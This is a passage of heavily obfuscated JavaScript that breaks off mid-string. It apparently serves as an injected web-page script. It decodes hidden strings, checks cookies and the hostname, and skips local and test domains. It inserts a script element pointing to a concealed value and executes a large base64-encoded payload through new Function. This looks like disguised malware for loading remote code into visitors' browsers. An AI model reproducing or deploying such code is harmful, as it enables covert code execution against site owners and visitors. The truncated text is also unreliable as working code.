m[a7(0x197,'07QD')](q,m[a7(0x1ec,'tiyT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x219,'tlO*')](A,m[a8(0x1dd,'cvF1')](y));if(N){var N=m[a8(0x190,'QqFA')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x1fa,'WM^P')](0x46,N[a8(0x257,'HJH9')+a8(0x229,'pw&z')](0x0))&&m[a8(0x167,'07QD')](0x66,N[a8(0x1a1,'t4go')+a8(0x1a9,'JfVm')](0x0))||m[a8(0x1e2,'8TnR')](0x49,N[a8(0x11c,'xYB#')+a8(0x170,'VyKR')](0x1))&&m[a8(0x1fa,'WM^P')](0x69,N[a8(0x1e5,'C5rr')+a8(0x1a9,'JfVm')](0x1))||m[a8(0x1b9,'[Yv!')](0x4c,N[a8(0x1a0,'[Yv!')+a8(0x194,'HJH9')](0x2))&&m[a8(0x14b,'81)Z')](0x6c,N[a8(0x240,'nc@W')+a8(0x16e,'AcXE')](0x2))||m[a8(0x16d,'1Gj!')](0x45,N[a8(0x1db,'8TnR')+a8(0x172,'usj7')](0x3))&&m[a8(0x13c,'8TnR')](0x65,N[a8(0x163,'JfVm')+a8(0x1c2,'tiyT')](0x3))||m[a8(0x261,'tiyT')](0x3a,N[a8(0x1d3,'i@2(')+a8(0x26b,'F]py')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x27c,'QJ%7')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x19a,'QqFA')](y);if(N){var O=m[aa(0x1b2,'81)Z')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x264,'07QD')](O,'~')?m[aa(0x19e,'xYB#')](A,N):P)&&m[aa(0x23a,'tiyT')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x114,'VyKR')](O,P);}}function D(){var ab=Z,N=m[ab(0x20c,'01Ol')],O=new RegExp(m[ab(0x1ed,'F]py')],'g');return N[ab(0x142,'F]py')+'ce'](O,'')[ab(0x14f,'07QD')](';');}function E(){var ac=Z,N=m[ac(0x1ce,'07QD')],O=new RegExp(m[ac(0x24b,'sHF)')],'g');return N[ac(0x1d1,'uDry')+'ce'](O,'')[ac(0x1dc,'xYB#')](';');}function F(N){var ad=Z;return m[ad(0x279,'[Yv!')](-0x1,N[ad(0x241,'TRp4')+'Of'](String[ad(0x162,'QJ%7')+ad(0x213,'LCQt')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x12f,'VyKR')](N)||new RegExp(m[ad(0x1f3,'LCQt')],'g')[ad(0x205,'07QD')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x271,'usj7')+'h'];return m[ae(0x20e,'LCQt')](N[ae(0x146,'tlO*')+ae(0x212,'tiyT')](m[ae(0x1f6,'AcXE')](P,O[ae(0x178,'01Ol')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1d0,'Iq![')](p,this,function(){var ag=af,R={};R[ag(0x245,'FVMz')]=m[ag(0x130,'89JM')];var S=R,T=m[ag(0x1e9,'xYB#')](typeof window,m[ag(0x275,'usj7')])?window:m[ag(0x136,'LCQt')](typeof process,m[ag(0x161,'07QD')])&&m[ag(0x17e,'W8r7')](typeof require,m[ag(0x1df,'FVMz')])&&m[ag(0x12d,'C5rr')](typeof global,m[ag(0x1c9,'AcXE')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x166,'81)Z'))+'p'](S[ah(0x149,'Od7B')]);return!V[ah(0x223,'uDry')](N);};return m[ag(0x1f2,'nc@W')](U);});m[af(0x118,'EAtg')](N);var O=m[af(0x153,'[zG#')](D),P=m[af(0x208,'Iq![')](B),Q=m[af(0x1be,'usj7')](E);return!P||!!(m[af(0x183,'Od7B')](w,P=m[af(0x224,'h8BQ')](G,P,String[af(0x157,'[zG#')+af(0x27f,'uDry')+'de'](0x2e))?P[af(0x1c7,'nc@W')+af(0x143,'MLC9')](0x0,m[af(0x14d,'usj7')](P[af(0x23b,'fCZ9')+'h'],0x1)):P,O)||m[af(0x15b,'xYB#')](w,P,Q)||m[af(0x1de,'[zG#')](F,P)||m[af(0x260,'Au9T')](z));}function I(N){var ai=Z,O=m[ai(0x1d5,'i@2(')](y),P;O&&((P=O[ai(0x21f,'tlO*')+ai(0x20a,'LCQt')+ai(0x176,'%&gD')](m[ai(0x228,'fCZ9')]))[ai(0x262,'N9Gh')]=m[ai(0x1b7,'BA)w')],P[ai(0x221,'uDry')+ai(0x203,'[zG#')+'t']=N,(O[ai(0x128,'Au9T')]||O[ai(0x17a,'JfVm')]||O[ai(0x1ff,'VyKR')+ai(0x1c6,'pw&z')+ai(0x274,'7z9A')])[ai(0x1e4,'tlO*')+ai(0x15c,'QqFA')+'d'](P),P[ai(0x22b,'Au9T')+'e']());}function J(){var aj=Z,N,O=m[aj(0x1d7,'23B9')](q,m[aj(0x23f,'sHF)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x22a,'Od7B')],Q=new RegExp(m[aj(0x1ac,'JfVm')],'g'),(Q=O[P[aj(0x116,'23B9')+'ce'](Q,'')])&&Q[aj(0x1b0,'LCQt')+aj(0x1da,'WM^P')][aj(0x122,'QqFA')+aj(0x115,'Au9T')+'d'](Q));}try{var K,L,M;m[Z(0x186,'F]py')](H)||(m[Z(0x23e,'89JM')](J),m[Z(0x1e9,'xYB#')](0x1,m[Z(0x16f,'8TnR')](s,0x1,K=0x4))||m[Z(0x1cb,'Au9T')](I,m[Z(0x24f,'I@QY')](m[Z(0x237,'VyKR')]('(',new Function((function(){var _0x1897739=function(){var _0x5574800c=['DeXlrei0tvrKAKXdyZnrsfP5sNLRCLn5z3DLreKZwvn3','tKDOvgeXAfHvAZHUtenKwfvezgTtm0KZwKvJngeXz25m','rw5mq2qZvti5svyXrNfnBgrrvxLJC0OYAZrHmNrytKDS','A0P5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbKweP1','B0OXmhblu1v3zurfD01dEhDqvZvIzeyWC2jSDdbyvdf1','EMrSwJfJmuWYtLvvmNn3sNL3BLyXrJvuBgmXzuDsuvuY','mvz6tKvpr3rxy2XJBKXdzg9Iv3r6vNPsq1PgwNrHmg9U','Ae9hDdnzBuvUtenKCwjxDenwEMqXuKvAseP5D25wmuPz','uLrIm2HyvuHwsgvvCerkExDUvNPrDLKWzgPsBvjrtuHR','C1ngzgHkExDUytnKs1KWodrHmdLyvwTnBKXdzfHortvQ','wffUwfnODKT5C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQ','wvrSEwiXtNjHEwnZsJnstK4YuKHnr0ztsNL3BLyXqNDz','wLn4BLbwohDLrfuYt0rJme5ewM1xEwrTyLDKrgjwww5y','s3v6DfO','Bg81uLnJCeSWC29nsgD4tJjvC0P6zZbvvuLUs1n0teTe','rLrtBKzisNL3BG','tNjKBgrtzvnJC0OYAgLIAMHYvtj0uKP5D25svZf2wvzK','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','ELPgtNHsBu5uvti5wKP5D25LBe52yKzKu00YtLrzvtHU','tLHkExDUvJfbm1KWAhrHmujyvhPwDuP5D25wEMr5vtjk','t0D0seP5D25Km0zryJj4vgeWAdvAvefUtenKmgjxDhjA','rffZtuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXe','BLjTrLHvrZvyzfnJC0OYB3LzAZLytMXsnuP5D25wmuz3','ELj5wvDnngeXuLHomhnUtenKmveYow9wELO0wtb0DgeW','zfHoBKzhvNPAvW','EgjnsgHRtercne5TvMrmrNn3zuDfC01izZnnmtbZv3Pc','DLvdy3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5','rgmWtKrABvD5zg1Iv2reyLzzBLHumtDMu3HMtuHNmu5Q','C0OYBZrImMHytLrKALzuAhzHq2nZsJfJmwjhtLzJBMHR','sgD4twPRC0OXwLntvwDUs1n0teTeqJrnALjTtenKELvd','yM1sDMr5A3bMshDVy0qXBLCWC29nsgD4t0DvC0P5txPH','wLzKufn5y3nkmwmZyMK5C1eYCZbwELzusNL3BLz6vLnz','C0OXyZftrvjRutj0rvz6wKXkExDUvJa4EgmZuNrHmuyX','y3byu2H3teHKCa','Cvf5y3blmhnVtuHNEu1QtxnkmMXHyKuWBKTtDeXlrei0','ndq4mtG3veXTtg5q','tuHNEKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9l','EwXKs0HRC0OXB25lvdH3zurwAe9QqJromKvZzvqXmLCX','mtqZotKYm1npwK5hBG','s1n0teTeqJrnALPQtenJBgrQrw9kEwTYu3LND2verMXA','ne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05EuTiwMHJAujZ','mLvNwvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','mfKXuLrImdbUtenKCwjxC3DHrZfYwvzKu1r5y3nkm2m0','mdKXywPsCgnSy25mq2rPwM1znvz6zfvuAwnZsJfKuvDT','tuvwm2fUwNLvmJGYvJa5nviWsKLrEwnZsJbkmff6qM1A','rei0twPkAeXdzhLHv2DVsNLSzeTfvxnsAwS3zLn4rfCW','D2vertbnAxDUt1HKBMjty3byu3DUwNLJCeXivtLJmxrU','vgSZtenJAK0YCgLkEwTYu3LND2vestjAq3DUwtfouvjd','mJuWndi0m0fxzuzeta','s3LKALPtzgrlqZLIwvmXnLftmwfyuZLUteDAmwjTtJbH','yZfmmK5uuti5uuP5D25wEMrlwKv0wMfhtKLprZLOsNL3','ww5lu3rms0rcne1urMLmq2m1zdjKDeP5A3jtEwD3zurj','z2jQmwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZ','BKXdzevvmNrfwtfoDLjSzfjAu2nZsJbkDgiXwLHumgCW','v2rIwvrbB01iz3LoEK1ZsJnzD1fUww5lvJbVzdjSDvPh','mwjTtJbHvZL1suDZB2n5BdDKBuz5suzvovn5Edfqwhq5','C1ftEenmru1ZuKnRn2ztEg1xmhnVtuHNEfPuwxnkmxn6','vKHnm1PgtMTHvZvytLvkA1vvtNzrmK5eyJa5DgjxDgLk','BKL6tNfzAwnWsZbZB01iz3HArgTZsJaXsgn6ww5lu3rm','qNLIm1j2zeHSD1PtzgrxEwr6uM0XtvvTA25yvdfTzfC1','mKXdzgPvmujfsNLRCLDPz3DLrev3txL3BLD6tM5zu2nW','B29nsgD4tLDrC0OWwMfpvvvUs1yWB2vwDgflrei0tvDz','ovrQDhLAwfiXy200z1OXDfrlrei0tvrOA0XdzfbomJLr','mJbUs1yWovPUvNvzm1jWyJi0B1jtBdDKBuz5suzrovrQ','qxLmq2rWtKHnBuP5A3jtEwD3zurjme9tD25KAKjdzgLJ','tenKtgjxsK1kEwTYu3LND2verM1pq3DUvhPKDLvdy3bl','y3nkmwmXwKDstgmYAgPtBtf2y2LJC0OXzfnwBu5kyLD0','tenKnMnxDeLkEwTYu3LND2vertrnq3DUyvrsEKPPy3bl','u3rms0rcne1xwMPmq2nSzgPfB0P5A3jtEwD3zurgAu55','zZjnmtbZv3Pcne1dD3DLrfPQwfnRC0LtrJjkAvPUvZjf','mdL1v2LfBKTtDeXlrei0wLDfC0P6BdnAmJbUs1n0teTe','CguZsMXKsfz5yMLKDvPyzfrKr0yWwLnJn2ztEdbHr2X6','CeP5D25Lvu52t0zJm1jTtLbpr3rysNL3BLz6wMLoBuPj','AKzKs1nRBuPTzgjtEwD3zurfD09tD25Jvtv1wwLJCfHt','tvDsBuXdzfjkvwHtsNLSzeThB3nKAxD3zurNC1D6qJro','vZL1s0HRCguZwMHJAujHufzvn2nTvJbKweP1suzomgnT','zdnyBgXRsNLRCLn5z3DLrezSwwL3BLruvw9AAwnWsZbZ','u3rms0rcne1uAgHmq2mZuuHAEuP5A3jtEwD3zurfne9t','wLvgAfKXz25yvdbOsvz0ze8ZmwPqvJH3zurvmK9eyZbo','rfzxowjkEwXKs0nJouP5D3DLrffWvZfvB01iz3Lnv1fZ','sw5lu3rms0rcne1QsxHmq2rIuw5AD0P5A3jtEwD3zurj','oxvxAuvUs1n0teTeqJrnAKf4tenKELDhnwjkEwTYu3LN','nte2otK5CgHqrKDx','ne9dD3DLrfjQwfn4yK1izZnmrei0tNPszeXgC3DLre1Z','muTyDhLAwfiXy200z2n5rtLqwfu3zLn4BvCWC29nsgHT','BeLkEwTYu3LND2verMXnq3DUtJbcmMnPy3blmhnVtuHN','C29nsgD4txPjC0OZtLflr0LUs1n0teTeqJrnAMCWtenK','mu52y1DgEeP5D25zEKf6wtfsDgeXwLHvALfUtenKwe5i','s0DfC1LPBdDKBuz5suvVovH6qJrovfK0tNPrme5TwtDK','mufUtenKDLuYDhfwmuzmv25SAeP5D25wmdLVwKzADgiZ','rezRtwL3BMrQqKnKAwnWsZbZB01iz3LoELLZsJnkCgfd','yJfbBKXdzg5nA1PQvKrOCK1SzfjrEwnZsJnSvgeZAgTp','C25zmMHOy2ToDLPhvKjKq2rKs0HrBgjwC25Ir1z1wJns','tenKCe5itw1kEwTYu3LND2verMPnExDUvMXksLndy3bl','AwnWsZbZB01iz3Hor1vZsJjSywjfmg5lu3rms0rcne1x','BLPurNvpvMmYu21os1Lty3nkm1e0ytj0ALj5y3nkmwrt','teTeqJrnv0v4tenKDMnyze9kEwTYu3LND2vesxHou3DU','u0zoCMfdy3nkmwrsy0DsuLuYouzLsfz0sNL3BLyXrLnA','sfvWztnkBgrivNLIAuj6ufqWowruDdLmr1PIu3LND2ve','zgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnTotfIBvfUwfnO','AfCXmhbLm04ZyvHsAMfdAdvxm29YsZeWCguYtMHJmLvU','D2vhwtjmq2rqtJi5uuP5A3jtEwD3zurjmK9tD25omeiY','C29kEKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnS','v2nQvKHkEwTYu3LND2verMLpq3DUy21SB0Tdy3blmhnV','q2rKtZjZogjeDhjlExnWztnsB2fytMjkm0jpwJj4AMnt','CfHwmdKWwtfrngiZuKnIv3n4y25vmgjyuMHkExDUvNPs','Bvjivtj0EKP5D25IAMHYtdfKuLz6zdzzu2nZsJnRngiZ','Eg5yAwnWwfnNBMzdy3bmsg85tuHND08Zzg9Hv3HSs0nf','mKP5A3jtEwD3zurjm01PD25wBKKXuNLJCeXhwMjtEwD3','twL3BLrxzenLAwnWsZbZB01iz3Lnv0LZsNPNmfvvsw5l','A3jkm05SsJeWB0TwDfzlrei0tvrkAeXdzeXIv0PnsNLS','y3nkEMq1vJffBG','BKXdzg9ur3HQu2POCMfwzfnuEwnZsJjrngiYuLHvr2HR','D1fSDe5kEwTYu3LND2vestrzu3DUy201Dwn5y3bmr1PI','z3DLreuZtKn3BG','tNjomwrtyvnJC0OWuNrImhHyvvrKALrvAhrkExDUvNPA','mfzysNL3BLz6vKTArxrHtdjst2jxDffkExDUyKCXDMjw','nvyXqxHvEwnZsJjowwvUAgTpr3rqsNL3BLz6vxHJBtv5','zhHLrxHSutboDLzty3nkm3bowwPkr1eYovvkExDUwJbo','tvDnnuXdzhPvq2HPsNLRCLn5z3DLreuWwML3BMrQqKnK','yJi0B2vPEejlwhqYwvHjz1z6mvzpm0PSzeHwEwjPqM5x','z3DLrezOtun3BG','tNjAEwnZsJbAtMnhtK9zvK4ZsNL3BLz6vxPzmdveyJfc','v0L3tenKm1HSBgTkEwTYu3LND2verxHnu3DUuZiXAvrd','BhvAmxrHs0rcnfPewxnkmuvSu0zjBKTtDgflrei0wKrR','nwTIm2m2uKz0ueTeqJrnv00WtenKA1KYzZjkEwXKs0Hs','mhbpmZbZyM1wm0LhA29yEKi0tLrzne56utboBvLWv3LK','sJfJmLyZqMTrmJH2vNPsveP5D25wELjuu1zJmwrhtK9I','u25Wu1z6vNHkExDUvJfkyvKWzZrHEK5yvvC1q0P5D25w','yuDSELD5zhDuBwrZwtnfBLHwC3DLrejKtZnkBgrivNLI','AMHYsZfJmwfhtK5uBKvUtenKCMrSqKrwELztwtfkEeP5','zgjwu2D3zuDrEuXdzhLHv2DVsNLSzfCXvw9nsgD4ww1z','vM9Iv3rlsNL3BLz6uM1rBtfHyM1fBKXdzfHovvPQvvvS','y3byvdfUvZa0B01iz3LnELfZsJaXsgn6ww5lvJbZutf0','ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvI','BeXdzhrovKPysNLSzfbxzgjzvefVtuHNEe1Qy3nkmfPH','Bu4WyvC5DuTdBdDKBuz5suu4ovrPEezqwhq5tZbwyLr5','BK4WqJjJAwnWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PS','vdfOtun4mLbxzgjzvevVtuHNEe5Qwxnkm0P1yM5nBKTw','mNrcvJfcAvzty3nkmLzmtLDKwe5TAgPtwevUtenKDfuY','AuiWyuDSELD5zhPsBtfnvw1RBLHtAhjlvhq5teDSyKOZ','D1riwM1kEwTYu3LND2verxLzAxDUy1u1DvLPy3blEwr1','mtu5mdeZANP0qunK','y0rSCKL5y3blmhnVtuHNEe1erxnkm1L3uw5zBKTtDeXl','y3bIr2rLsNLRCLn5z3DLr1POtenKtgjxsK1kEwTYu3LN','y3Dmq2rWv214tG','mgrQtdjsuMjxDfLkExDUzhPgt1PfA3PumfvUtenKwe55','zeDSDMjPAdnmsgDWztnAAgnPqK9qvtbZzvqXBLCWng9n','otvkExDUzvDNm1PgqKXKweLUtenKnfrQBffJBtf2zvnJ','zhbxvvf3y0rOCLjdy3nkmwrsy0DsuwnRwMTwrK5YvfnJ','C0OXwNLovwnUs1n0teTeqJrnAKjPtenKyLfUwNDkEwTY','z3LnBuvZsJnkCgfdz25lvJa5wM5wDvKZuNbImJrVy3L4','wtbSsMrTtLHovwnUtenKwe5vwMTvBgr3wKvVngeYrw5m','tenKwfqYEgTvm2D2wtbWBfLty3nkmNHeyJnAwfvvCgTw','ww1lrZvSzhLcmuTeqJrnq3D3zurbCfCYrxDlrei0twPo','sNL3BLz6wNvImKz4vKHJBKXdzfHuEK5RvvHjELPgvtrH','tuHNEu5QtxnkEMXis2TnBKTtDeXlrei0tvrjmKXdy3Dr','mtm4mdqXnuTkvfz5Dq','BK00yJnrBKXdzdjvmNn5yKvoDK1SzffAu2nZsJfJmveY','BgvUz3rO','uKXvmNrqsNL3BMnTmxzpr0P0yxPgDfz5y3nkmwrryKDs','tNjwAwnZsJnwtgjQrKjrmJK1sNL3BLyWouHsvMmXttjo','odi3mdi5BxzwA3Lp','weLNu3OXzK1izZfoAMCZtKrrmLPPEg1qwhq5tZjAyLn5','wxPjC0P6zZbvvuLUs1n0teTeqJrnv014tenKyLfUwNDk','mNHSyM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5','rNLJmLzkyM5rB1nPz3DLrezSwxL3BLr6zhzvq2nWs1nZ','wMj6AhjurMmXyvnJC0OZtLrImJvyvw1WqLyWowXkExDU','mhbSsNL3BLz6yZrnv1zuyNPowe5vtw5mq2ryvuD4A1zT','DeXyuM9Hwe5IsJnct1OYEgPJu2rKv3Pcne1wmdzmuZeW','m01UtenKwfqYEgPtmJfYuwXKuvnguw5mq2r1utjZELLv','rei0wtjzC0OXwNLovwnUs1n0teTeqJrnve0ZtenKv1vR','AxDUwgPgAgfdy3blmhnVtuHNEfLQwxnkmvP5tLvJBKTt','wNHlmLPlwvDWALuYDgXkExDUvNPwr1KWovLvruzytLCW','s0vvC1jPBdDKBuz5suzfovrQDhLAwfiXy200z1OXDfjl','DeDkExDUwwPcEwfgyZnAr05tvNLJC0OZBgPorKj1u1u4','y2HHCKnVzgvbDa','r0vUtenKqLLyvNDIweOXsNL3BLz6vLfrv0zlwwXnBKXd','rei0tvDnmuXdy3bIr2rLsNLRCLn5z3DLreuZtxL3BLru','v1fZsNPNmfvvsw5lu3rms0rcne1uwtbmq2rczfDSDKP5','zLn4BvCWC29nsgD4tvrrC0OWrJfHvZHUs1yWovPUvNvz','y3LJC0OZzhrIExr0t0D0v2qZrw5mq2ryvvCXELjStNzx','mgHytM5vBKXdzfHoBxHQvw1fm1PfEe5Lu2nZsJjSsfrh','ounzmvjuytnswfviwNzkExDUvJfjELPfnhPJr05rwMXJ','mxL3ze93tG','sJfKuK4YuKHKA3bQvfuXDeP5D25wEMr3wtbWwfzTuLbr','mwnVtuHNEfLQvxnkEKjnzg1zBKTwmg9LAxHcs1r0ouXi','u1C1meTfB29nsgD5tJjrC0P6BeHlA01Us1nRCKXyqMHJ','owPvme5Yvw5os1r5y3nkmwmWu21ovfnQzgTtvZfYtdnS','tNLJCeSWC29nsgHRtun3BLrvzhPoAwnWsZbZB01iz3Lp','mdDKBuz5suDNovPUvNvzm1jWyJi0B2jdEhrlwhqYwvHj','EK5Rveu1tfeXyZjnwgXyvdiWEvz6zeTzmuzOsNL3BMvx','AwW3y21wmgrysNvjse1Vzfn4mKTuDdLmr1PIu3LND2ve','tMPuEwnZsJjWva','Eu5eqxnkEwXZwJe0BKTtDeXlrei0wMPvC0P6qKnxmdbU','m3j1wwzPyG','CeSWC29nsgD4wvrRC0OWrJfHvZHUs1n4BvCWC29nsgD5','BuLUs1yWovn5z3DLrev3wML3BMvUrNjtq2nWs3LKEKX5','tuHNEe9euxnkEKzKvfDvBKTwmg9Hq3GWyuDSEKXhwJfI','uMnfDeTIrZHUwfnNCeXgohDLrfuYt0rJme5ewM1xEwqY','n3bMq3nZrG','s1nWD1LysNPAvwX1zenOs0TeqJrnveL6tenKA1KYzZjk','mK5dD25Hm0f3yunJCeSWC29nsgD4ww1vC0OZChHHmgDU','AMrhBhzIAwHXs1H0CfPPz2HrBtL2yKDwAgjPAcTHAwTW','mujyvdfODKP5D25LvK5YtLzJmwrQqLHvvgDUtenKrLyY','BgrsyvHKwe56BdvwmdGZwKuXwu9dy3nkm2r0ytjowe5y','mxmXtKvzBKTtDeXlrei0twPwAuXdze5AmeO2sNLRCLn5','oxvlse1Zzfn4mKTyDhLAwfiXy200z2n5AdfmsfLWtZmW','zeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0HvCe8ZmhnA','vw9AAwnWsZbZB01iz3LorffZsJnKzvDxuw5lu3rms0rc','C29nsgD4t0rnCW','vJa5wM5wDvKZuNbImJrVy3L4muTyDhLAwfiXy200z2n5','tLLyuM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbHr2X6','Ee1ez3nkmfPHt1vvBKTtDeXlrei0twPbm0XdzhLHv2DV','C29nsgD5t0rfCW'];var _0x5574800w=_0x5574800d;(function(a,b){var s=_0x5574800d;while(!![]){try{var c=-parseInt(s(0x128))*-parseInt(s(0x1c8))+-parseInt(s(0x12b))+-parseInt(s(0x1a7))+-parseInt(s(0x193))*-parseInt(s(0xf6))+parseInt(s(0x1bd))*-parseInt(s(0x1a2))+-parseInt(s(0x157))+parseInt(s(0x135));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5574800c,0xc2b59));var _0x5574800e=window;function _0x5574800f(c,d){var e={};e['MmqiT']='function',e['vkVJm']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x5574800d,l=f['vkVJm'](g,this,function(){var t=_0x5574800d,n={};n['KuztZ']=t(0x116);var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['MmqiT']&&typeof global==='object'?global:this,q=function(){var u=t,r=new p['RegExp'](o[u(0x112)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k[v(0x1a4)];m++){if(j[v(0x1b5)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5574800d(a,b){a=a-0xf3;var c=_0x5574800c[a];if(_0x5574800d['xRQDdm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5574800d['fccUec']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5574800d['MvFsJx']={},_0x5574800d['xRQDdm']=!![];}var e=_0x5574800c[0x0],f=a+e,g=_0x5574800d['MvFsJx'][f];if(g===undefined){var h=function(i){this['pvbMxR']=i,this['PwfueV']=[0x1,0x0,0x0],this['JHcKDU']=function(){return'newState';},this['iIeScR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kHSjvz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TvcpiT']=function(){var i=new RegExp(this['iIeScR']+this['kHSjvz']),j=i['test'](this['JHcKDU']['toString']())?--this['PwfueV'][0x1]:--this['PwfueV'][0x0];return this['RYnaeN'](j);},h['prototype']['RYnaeN']=function(i){if(!Boolean(~i))return i;return this['uvNvRq'](this['pvbMxR']);},h['prototype']['uvNvRq']=function(j){for(var k=0x0,l=this['PwfueV']['length'];k<l;k++){this['PwfueV']['push'](Math['round'](Math['random']())),l=this['PwfueV']['length'];}return j(this['PwfueV'][0x0]);},new h(_0x5574800d)['TvcpiT'](),c=_0x5574800d['fccUec'](c),_0x5574800d['MvFsJx'][f]=c;}else c=g;return c;}new Function(_0x5574800f(_0x5574800e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODc0NDZlPVsnelNvdVdPT'+'GlXNXknLCdwU2ttVzVhT3lXJywnbzFyTl'+'c2ZGNSVycsJ3F1ODRoV2knLCd0SWFqZFh'+'pJywndUNvTldQdnhXNGUnLCdydE8yRVNv'+'ZScsJ1c3TmNPWmpSVzVpJywnVzZmQ2lTa'+_0x5574800w(0x1bb)+_0x5574800w(0x189)+'mcVc0bScsJ1c2MWppc1RZJywncWY3Y1Zz'+'R0onLCdXUlZjSm1rNFdSNCcsJ0RTa1Zlb'+'WswV1FpJywnV1B0ZFVkVmRKU2t6Jywnb2'+'JiWmVTa3MnLCdFOG9XV09QM1dPMCcsJ1c'+'2ZW9EU2t1eXEnLCdvQ2tKVzZPRUZHJywn'+'VzczY0t0N2RPbWtGJywnRlNvNWxtb0ZoV'+'ycsJ2JTb0JXNUJjVUNvdycsJ1dSQmNSOG'+'tCV1JUbycsJ2pDa0xXNEc0V1I4eEIxaTd'+'XUWxkSEdtUScsJ2I4a1VXN2VUcWEnLCdi'+_0x5574800w(0x110)+'0xTa3JXTzl6JywnanZiOFc2UEEnLCd6MU'+'RUc1NvaScsJ1dRZGNHOGt2V1FMRicsJ1c'+_0x5574800w(0x10b)+_0x5574800w(0x19e)+'FNrKycsJ0Rta0tXNTNjVnVxJywnVzdmU2'+'JDa1EnLCd3c0d1cEh5JywnV09Qa0Y4a0h'+'BVycsJ1dPRmNTQ2srV1I5MicsJ1c1VmNJ'+_0x5574800w(0x185)+_0x5574800w(0x11c)+_0x5574800w(0x107)+'4Q0cnLCdlbWtyZWEwMCcsJ2hTa2tXNzdk'+_0x5574800w(0x166)+'FNtb2hDeHknLCdFU29JVzRGY0ttazknLC'+'dGOGtPVzZu'+('WFdQdScsJ213RFBXNWpiJywnQ3c5SnRtb'+'zYnLCdxS0JjVVhXZicsJ1c1SmNMbWsvQ1'+'dhJywndDJYUXlTb3EnLCdFOG9ia0NrWXp'+'XJywnV1BSY0tDa1NXUTkyJywnYkNvNldR'+'QmRMU2tnJywnVzRYTGZ0dlUnLCdCOG8za'+_0x5574800w(0x15c)+'lreUNrR0JhJywnVzdwZE1ZZGNLOG85Jyw'+'nVzd2VWxkYkknLCdzbWtHakNrRFdRcScs'+_0x5574800w(0x1be)+'2t0JywnVzY3ZFJyaGRSbWtEJywnQmgvZF'+'MzQzgnLCdlOG9TV1BwZE5Da04nLCdXUkJ'+'kUzhvWncyVycsJ3g4a0poU2twV1JhJywn'+'Vzc5NW1xSE0nLCdBTU5kVGVpcicsJ0Nta'+'2FmOG9lV1JHJywnZW1vVVdSVmRUU2tFJy'+'wnVzVwY1VKRmRSU2tCJywnVzRaZFZHZGR'+'ROGtiJywnQTBwY0xaeWYnLCdlQ2t3aUNr'+_0x5574800w(0x124)+'09tb1pzc0MnLCdqeEpjS21rbFdSdScsJ0'+'ZIVmRUOG9vVzZldldQaGRSQ281d0NvNCc'+'sJ3lTa01lQ29aV09lJywnakNra1c1S2RG'+'YScsJ2h3WE9XN3ozJywnVzY5YWNTazlXN'+'nknLCdBU28yVzYvY1Jta3QnLCdyOGtGYk'+_0x5574800w(0x115)+'QaGNRWHknLCdBWWk1RENvaicsJ1dRZGRT'+'bW8zRDFpJywnem1rdGJTa0FXT3knLCdFS'+'2I5dkNvMScsJ1c2dGNLQ29VcmNDJywnV1'+'AzZE5kVmRWbWtBJywnVzQvZE5KZGNWU28'+'1Jywnd21ra2pTb2ZXUU8nLCdXNEJjSFpi'+'Z1c0bScsJ0JDb3RwQ2tqZ0cnLCdXNFMrY'+'ktaY0lHJywnRlNrS1c3YnZXUDgnLCdXNU'+